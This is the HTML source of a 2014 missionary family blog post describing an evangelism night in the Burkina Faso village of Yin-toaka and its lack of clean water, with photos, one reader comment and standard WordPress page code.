

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theharvest.net/2014/05/10/a-night-to-remember/
body_size: 8003
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Shumaker Family&#039;s Blog  &raquo; Blog Archive   &raquo;  A night to remember&#8230;</title>

<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://theharvest.net/wp-content/themes/africa-theme-1/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Shumaker Family&#039;s Blog RSS Feed" href="http://theharvest.net/feed/" />
<link rel="pingback" href="http://theharvest.net/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Shumaker Family&#039;s Blog &raquo; A night to remember&#8230; Comments Feed" href="http://theharvest.net/2014/05/10/a-night-to-remember/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/theharvest.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://theharvest.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://theharvest.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://theharvest.net/wp-json/" /><link rel="alternate" type="application/json" href="http://theharvest.net/wp-json/wp/v2/posts/1171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://theharvest.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://theharvest.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://theharvest.net/2014/05/10/a-night-to-remember/" />
<link rel='shortlink' href='http://theharvest.net/?p=1171' />
<link rel="alternate" type="application/json+oembed" href="http://theharvest.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftheharvest.net%2F2014%2F05%2F10%2Fa-night-to-remember%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://theharvest.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftheharvest.net%2F2014%2F05%2F10%2Fa-night-to-remember%2F&#038;format=xml" />
<style type='text/css'>
<!--#header { background: url('http://theharvest.net/wp-content/themes/africa-theme-1/images/header-img.php?upper=006600&lower=FFFF00') no-repeat bottom center; }
#headerimg h1 a, #headerimg h1 a:visited, #headerimg .description { color: #FF0000; }
--></style>
<!-- Vipers Video Quicktags v6.6.0 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "http://theharvest.net/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
</head>
<body>
<div class="wrapper">
<div class="header">
<h1><a href="http://theharvest.net/">The Shumaker Family&#039;s Blog</a></h1>
</div>
<div class="container">
<div class="content">

	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://theharvest.net/2014/05/02/i-love-it-when-god-opens-a-door/" rel="prev">I love it when God opens up a door</a></div>
			<div class="alignright"><a href="http://theharvest.net/2014/08/22/god-greatly-blesses-our-youthchurch-camp/" rel="next">God greatly blesses our youth/church camp</a> &raquo;</div>
		</div>

		<div class="post" id="post-1171">
			<h2><a href="http://theharvest.net/2014/05/10/a-night-to-remember/" rel="bookmark" title="Permanent Link: A night to remember&#8230;">A night to remember&#8230;</a></h2>

			<div class="entry">
				<h3>            The night of May 2 was a night to remember. A night where dreams come true. A night of miracles. I want to thank those of you who prayed for us and our trip to the village of Yin-toaka.</h3>
<h3>            Pastor Salif lives in a small town called Pissila which is about 2 and half hours from us. We arrived at his house about 2pm and quickly headed to the village(Yin-toaka). It was about 20 kilometers or 12 miles from Salif&#8217;s house. There was no real road except where bikes or donkey carts have created paths. We showed up and there were lots of people expecting us. We were greeted and given a special drink (this is the African way to say you are welcome to their village).</h3>
<h3>            The other pastors went around to the different huts inviting people to come in a few hours to hear the Word of God.  I stayed at the place where we were going to show the film and preach that night because about 15 men plus children had already gathered around. I gave them the Gospel explaining that all are sinners and that Jesus is the Saviour of world.</h3>
<h3>             After sharing some things from the Word, I began learning about their life. Yin-toaka is somewhat a new village. A few families got together a few years back and decided to look for better land to farm and raise their livestock on. We discovered that they didn&#8217;t have any good water sources close. They have to travel over 6 miles to get water. Pictured below are some women going to fill up their jugs of water.</h3>
<p><a href="http://theharvest.net/wp-content/uploads/2014/05/20140503_053314.jpg"><img decoding="async" class="alignnone size-full wp-image-1174" src="http://theharvest.net/wp-content/uploads/2014/05/20140503_053314.jpg" alt="20140503_053314" width="480" height="360" srcset="http://theharvest.net/wp-content/uploads/2014/05/20140503_053314.jpg 480w, http://theharvest.net/wp-content/uploads/2014/05/20140503_053314-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<h3>Then they showed me their drinking water. (pictured below) I didn&#8217;t believe them.</h3>
<p><a href="http://theharvest.net/wp-content/uploads/2014/05/20140502_225603.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-1177" src="http://theharvest.net/wp-content/uploads/2014/05/20140502_225603.jpg" alt="20140502_225603" width="480" height="360" srcset="http://theharvest.net/wp-content/uploads/2014/05/20140502_225603.jpg 480w, http://theharvest.net/wp-content/uploads/2014/05/20140502_225603-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<h3>I thought that had to be a drink they make from millet which has about the same color. When we put a cup in and scraped the bottom of the pan, we realized, in fact, that dirt had discolored the water. They are in great need of physical water, but their greatest need is the Water of Life.</h3>
<h3>Normally, we don&#8217;t begin our program until after nightfall, but we had a wonderful crowd that had already gathered early.</h3>
<p><a href="http://theharvest.net/wp-content/uploads/2014/05/20140502_183202.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-1175" src="http://theharvest.net/wp-content/uploads/2014/05/20140502_183202.jpg" alt="20140502_183202" width="480" height="360" srcset="http://theharvest.net/wp-content/uploads/2014/05/20140502_183202.jpg 480w, http://theharvest.net/wp-content/uploads/2014/05/20140502_183202-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<h3>We showed a film, and then I took the Word of God and preached to them. There were over 200 present. When the invitation was given, God did an amazing work. Almost all 200 came forward. We had multiple pastors there and wanted to deal with them more individually, but this wasn&#8217;t possible. We had to gather them together and tell them through the Word how to receive Jesus.</h3>
<p><a href="http://theharvest.net/wp-content/uploads/2014/05/20140502_2100091.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-1191" src="http://theharvest.net/wp-content/uploads/2014/05/20140502_2100091.jpg" alt="20140502_210009" width="480" height="360" srcset="http://theharvest.net/wp-content/uploads/2014/05/20140502_2100091.jpg 480w, http://theharvest.net/wp-content/uploads/2014/05/20140502_2100091-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p>&nbsp;</p>
<h3>I have never personally seen this great of a move at one time in a village and what was most shocking is that many adult men also trusted Jesus as their Saviour. In a village, it is extremely rare to see older men trust in Christ. A week later I am still on a high from what God did. We are trying to figure out with Pastor Salif how we will start a church in this village. We would also like to help them physically because of their great need of water. If God provides the money, we will most likely try to put a water pump in this village because of this urgent need. What truly thrills my heart is that they found the Water of Life.</h3>

				
				<p class="postmetadata alt">
					<small>
						This entry was posted
												on Saturday, May 10th, 2014 at 9:15 pm						and is filed under <a href="http://theharvest.net/category/uncategorized/" rel="category tag">Uncategorized</a>.
						You can follow any responses to this entry through the <a href="http://theharvest.net/2014/05/10/a-night-to-remember/feed/">RSS 2.0</a> feed.

													Both comments and pings are currently closed.

						
					</small>
				</p>

			</div>
		</div>

	
<!-- You can start editing here. -->

	<h3 id="comments">One Response to &#8220;A night to remember&#8230;&#8221;</h3>

	<ol class="commentlist">

	
		<li class="alt" id="comment-17802">
			<cite><a href="http://ambassador92303.wordpress.com" class="url" rel="ugc external nofollow">Karie</a></cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-17802" title="">May 14th, 2014 at 2:05 am</a> </small>

			<p>Glory be to God, who has the power. What great and mighty things he hath wrought! -Such an encouragement, Bro. Keith. Do they try different methods of filtering their water? When I was in Africa years back, the water was also not clear, but yellowish or greenish. How blessed -how spoiled -we are. God is very good to us.</p>

		</li>

	
	
	</ol>

 


	
<p class="footernote">
The Shumaker Family&#039;s Blog is proudly powered by <a href="http://wordpress.org/">WordPress</a><br /> theme designed by <a href="http://www.ebjuris.com/">ebjuris web directory</a><br /><a href="http://theharvest.net/feed/">Entries (RSS)</a>and <a href="http://theharvest.net/comments/feed/">Comments (RSS)</a>.
		<!-- 23 queries. 0.333 seconds. -->
</p>
</div>
<div class="secbar">
		<ul>
			<li id="text-3" class="widget widget_text"><h2 class="widgettitle">More Information</h2>			<div class="textwidget"><p style="line-height:13px; font-size:11px;">SENDING CHURCH<br />
				Rome Baptist Temple<br />
				P.O. Box 1023<br />
				Rome, GA  30162<br />
				Pastor: Dr. Billy Goolesby<br />
				Phone: (706)232-8969<br />
				<br />
				FIELD ADDRESS<br />
				06 BP 9460 Ouagadougou 06<br />
				Burkina Faso<br />
				Phone: (706)534-8965<br />
				keith@theharvest.net<br />
				www.theharvest.net<br /><br />
				<img src="/wp-content/themes/shumaker/images/logmace.png" /><br />
	          MISSION BOARD<br />
    	      Macedonia World Baptist Missions Inc.<br />
    	      P. O. Box 519<br />
			  Braselton, GA 30517<br />
			  706.654.2818<br /></p></div>
		</li><li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://theharvest.net/2018/03/'> March 2018 </option>
	<option value='http://theharvest.net/2017/10/'> October 2017 </option>
	<option value='http://theharvest.net/2017/09/'> September 2017 </option>
	<option value='http://theharvest.net/2017/03/'> March 2017 </option>
	<option value='http://theharvest.net/2017/01/'> January 2017 </option>
	<option value='http://theharvest.net/2016/09/'> September 2016 </option>
	<option value='http://theharvest.net/2015/12/'> December 2015 </option>
	<option value='http://theharvest.net/2015/10/'> October 2015 </option>
	<option value='http://theharvest.net/2015/08/'> August 2015 </option>
	<option value='http://theharvest.net/2015/06/'> June 2015 </option>
	<option value='http://theharvest.net/2015/05/'> May 2015 </option>
	<option value='http://theharvest.net/2015/03/'> March 2015 </option>
	<option value='http://theharvest.net/2015/02/'> February 2015 </option>
	<option value='http://theharvest.net/2015/01/'> January 2015 </option>
	<option value='http://theharvest.net/2014/12/'> December 2014 </option>
	<option value='http://theharvest.net/2014/09/'> September 2014 </option>
	<option value='http://theharvest.net/2014/08/'> August 2014 </option>
	<option value='http://theharvest.net/2014/05/'> May 2014 </option>
	<option value='http://theharvest.net/2014/02/'> February 2014 </option>
	<option value='http://theharvest.net/2013/11/'> November 2013 </option>
	<option value='http://theharvest.net/2013/05/'> May 2013 </option>
	<option value='http://theharvest.net/2013/04/'> April 2013 </option>
	<option value='http://theharvest.net/2013/03/'> March 2013 </option>
	<option value='http://theharvest.net/2013/02/'> February 2013 </option>
	<option value='http://theharvest.net/2013/01/'> January 2013 </option>
	<option value='http://theharvest.net/2012/12/'> December 2012 </option>
	<option value='http://theharvest.net/2012/11/'> November 2012 </option>
	<option value='http://theharvest.net/2012/10/'> October 2012 </option>
	<option value='http://theharvest.net/2012/09/'> September 2012 </option>
	<option value='http://theharvest.net/2012/08/'> August 2012 </option>
	<option value='http://theharvest.net/2012/07/'> July 2012 </option>
	<option value='http://theharvest.net/2012/06/'> June 2012 </option>
	<option value='http://theharvest.net/2012/05/'> May 2012 </option>
	<option value='http://theharvest.net/2012/04/'> April 2012 </option>
	<option value='http://theharvest.net/2012/03/'> March 2012 </option>
	<option value='http://theharvest.net/2012/02/'> February 2012 </option>
	<option value='http://theharvest.net/2012/01/'> January 2012 </option>
	<option value='http://theharvest.net/2011/12/'> December 2011 </option>
	<option value='http://theharvest.net/2011/11/'> November 2011 </option>
	<option value='http://theharvest.net/2011/10/'> October 2011 </option>
	<option value='http://theharvest.net/2011/09/'> September 2011 </option>
	<option value='http://theharvest.net/2011/08/'> August 2011 </option>
	<option value='http://theharvest.net/2011/07/'> July 2011 </option>
	<option value='http://theharvest.net/2011/06/'> June 2011 </option>
	<option value='http://theharvest.net/2011/05/'> May 2011 </option>
	<option value='http://theharvest.net/2011/04/'> April 2011 </option>
	<option value='http://theharvest.net/2011/03/'> March 2011 </option>
	<option value='http://theharvest.net/2011/02/'> February 2011 </option>
	<option value='http://theharvest.net/2010/12/'> December 2010 </option>
	<option value='http://theharvest.net/2010/11/'> November 2010 </option>
	<option value='http://theharvest.net/2010/10/'> October 2010 </option>
	<option value='http://theharvest.net/2010/09/'> September 2010 </option>
	<option value='http://theharvest.net/2010/08/'> August 2010 </option>
	<option value='http://theharvest.net/2010/06/'> June 2010 </option>
	<option value='http://theharvest.net/2010/05/'> May 2010 </option>
	<option value='http://theharvest.net/2010/04/'> April 2010 </option>
	<option value='http://theharvest.net/2010/03/'> March 2010 </option>
	<option value='http://theharvest.net/2010/02/'> February 2010 </option>
	<option value='http://theharvest.net/2010/01/'> January 2010 </option>
	<option value='http://theharvest.net/2009/12/'> December 2009 </option>
	<option value='http://theharvest.net/2009/11/'> November 2009 </option>
	<option value='http://theharvest.net/2009/10/'> October 2009 </option>
	<option value='http://theharvest.net/2009/09/'> September 2009 </option>
	<option value='http://theharvest.net/2009/08/'> August 2009 </option>
	<option value='http://theharvest.net/2009/07/'> July 2009 </option>
	<option value='http://theharvest.net/2009/06/'> June 2009 </option>
	<option value='http://theharvest.net/2009/05/'> May 2009 </option>
	<option value='http://theharvest.net/2009/04/'> April 2009 </option>
	<option value='http://theharvest.net/2009/03/'> March 2009 </option>
	<option value='http://theharvest.net/2009/02/'> February 2009 </option>
	<option value='http://theharvest.net/2009/01/'> January 2009 </option>
	<option value='http://theharvest.net/2008/12/'> December 2008 </option>
	<option value='http://theharvest.net/2008/11/'> November 2008 </option>
	<option value='http://theharvest.net/2008/10/'> October 2008 </option>
	<option value='http://theharvest.net/2008/09/'> September 2008 </option>
	<option value='http://theharvest.net/2008/08/'> August 2008 </option>
	<option value='http://theharvest.net/2008/07/'> July 2008 </option>
	<option value='http://theharvest.net/2008/06/'> June 2008 </option>
	<option value='http://theharvest.net/2008/05/'> May 2008 </option>
	<option value='http://theharvest.net/2008/04/'> April 2008 </option>
	<option value='http://theharvest.net/2008/03/'> March 2008 </option>
	<option value='http://theharvest.net/2008/02/'> February 2008 </option>
	<option value='http://theharvest.net/2008/01/'> January 2008 </option>
